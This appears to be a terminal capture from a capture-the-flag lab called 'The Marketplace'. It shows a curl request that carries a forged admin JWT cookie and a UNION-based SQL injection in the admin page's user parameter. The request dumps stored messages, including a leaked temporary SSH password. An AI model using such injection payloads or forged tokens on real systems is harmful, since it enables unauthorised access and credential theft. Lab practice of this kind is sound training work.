 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/the_marketplace]
└─# curl -s --cookie "token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5OTc3NjN9.UziDPQMBWp2VQcQ2wVbxp
PKTrnI8AkBeZPElypCBRWg" http://10.10.228.92/admin?user=`urlencode "0 UNION SELECT 1,GROUP_CONCAT(message_content),3,4 FROM marketplace.messages"` | tail
<div>
User Hello!
An automated system has detected your SSH password is too weak and needs to be changed. You have been generated a new temporary password.
Your new password is: @b_ENXkGYUCAv3zJ,Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back
to you via private message. Thanks for using The Marketplace!,Thank you for your report. We have been unable to review the listing at this time. Something may be blocking
our ability to view it, such as alert boxes, which are blocked in our employee&#39;s browsers.,Thank you for your report. One of our admins will evaluate whether the listi
ng you reported breaks our guidelines and will get back to you via private message. Thanks for using The Marketplace!,Thank you for your report. We have reviewed the listi
ng and found nothing that violates our rules.,Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will ge
t back to you via private  <br />
ID: 1 <br />
Is administrator: true <br />
<button onclick="this.disabled = true">Delete user</button>
</div>
</body>
</html>
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/the_marketplace]
└─#